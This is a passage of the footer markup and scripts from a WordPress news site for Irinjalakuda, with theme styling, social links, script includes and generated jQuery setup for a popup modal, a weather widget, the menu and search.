<style scoped>.tdi_174{vertical-align:baseline}.tdi_174>.wpb_wrapper,.tdi_174>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_174>.wpb_wrapper>.tdc-elements{width:100%}.tdi_174>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_174>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_174>.wpb_wrapper,.tdi_174>.wpb_wrapper>.tdc-elements{flex-direction:column;justify-content:space-evenly}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_175 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_175" >
<style>.tdi_175{text-align:left!important}.tdi_175 .tdm-descr{color:#ffffff;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_175 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">&#169;	www.irinjalakuda.com</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_176 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_176" >
<style>.tdi_176{margin-right:-10px!important;padding-top:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_176{padding-top:2px!important}}@media (max-width:767px){.tdi_176{margin-right:0px!important;padding-top:0px!important}}</style>
<style>.tdi_177 .tdm-social-item i{font-size:15px;vertical-align:middle;line-height:37.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_177 .tdm-social-item{width:37.5px;height:37.5px;margin:5px 10px 5px 0;background:rgba(255,255,255,0)}.tdi_177 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_177 .tdm-social-item i,.tds-team-member2 .tdi_177.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_177 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_177.tds-social4 .tdm-social-item-wrap:hover i{color:var(--accent-color-1)}.tdi_177 .tdm-social-item-wrap:hover .tdm-social-item{background:rgba(255,255,255,0)}body .tdi_177 .tdm-social-item{border:0px solid #ededed}body .tdi_177 .tdm-social-item-wrap:hover .tdm-social-item{border-color:#c3c3c3}.tdi_177 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_177 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:32.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_177 .tdm-social-item{width:32.5px;height:32.5px}body .tdi_177 .tdm-social-item{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_177 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:27.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_177 .tdm-social-item{width:27.5px;height:27.5px;margin:2.5px 5px 2.5px 0}body .tdi_177 .tdm-social-item{border:0px solid #ededed}}@media (max-width:767px){body .tdi_177 .tdm-social-item{border:0px solid #ededed}}</style><div class="tdm-social-wrapper tds-social4 tdi_177"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/irinjalakudanews"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/ijkdotcom"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://irinjalakuda.com/"  title="Website" class="tdm-social-item"><i class="td-icon-font td-icon-website"></i><span style="display: none">Website</span></a></div><div class="tdm-social-item-wrap"><a href="https://wa.me/917736000419"  title="WhatsApp" class="tdm-social-item"><i class="td-icon-font td-icon-whatsapp"></i><span style="display: none">WhatsApp</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6974abd69d7b6
    -->

    <script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="http://irinjalakuda.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.7.1" id="tdPopupModal-js"></script>

<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_8',
                                $blockObj = jQuery('.tdi_8'),
                                modalUid = 'td-free-mobile-modal',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                    

                        // this needs to run on window load event to make sure that all tdPopupModal items are initialized
                        // modified from " jQuery(window).on( 'load' " to " setTimout " for Firefox issue
                        setTimeout( function () {

                            var blockUid = 'tdi_19',
                                $blockObj = jQuery('.tdi_19'),
                                modalUid = 'td-free-mobile-modal',
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn'),
                                in_composer = false,
                                show_modal_in_composer = 'yes';

                            if( modalUid !== '' ) {
                                var tdPopupModalItem = tdPopupModal.getItem(modalUid);

                                // if item was found
                                if ( tdPopupModalItem ) {
                                    // console.log( 'tdPopupModalItem OK !' );

                                    if ( $triggerBtnObj.length && !in_composer ) {

                                        // add button click event .triggerBtnObj
                                        $triggerBtnObj.click( function (e) {
                                            e.preventDefault();
                                            //console.log( 'source modal id btn click', tdPopupModalItem );
                                            tdPopupModal.modalOpen(tdPopupModalItem);
                                        });

                                    }

                                } else {
                                    // console.log( 'tdPopupModalItem not found !' );
                                }

                            }

                        }, 700);

                    
                    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Irinjalakuda","api_location":"Irinj\u0101lakuda","api_language":"en","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[30.9,87.7],"today_humidity":47,"today_wind_speed":[3.7,2.3],"today_min":[30.9,87.7],"today_max":[30.9,87.7],"today_clouds":5,"current_unit":0,"forecast":[{"timestamp":1769256000,"day_name":"Sat","day_temp":[30,86],"owm_day_index":0},{"timestamp":1769299200,"day_name":"Sun","day_temp":[32,90],"owm_day_index":4},{"timestamp":1769385600,"day_name":"Mon","day_temp":[34,92],"owm_day_index":12},{"timestamp":1769472000,"day_name":"Tue","day_temp":[34,93],"owm_day_index":20},{"timestamp":1769558400,"day_name":"Wed","day_temp":[33,92],"owm_day_index":28}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_44';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_44');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3497","inline":"yes","f_elem_font_family":"global-font-2_global","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_47';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_placeholder":"type here...","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder 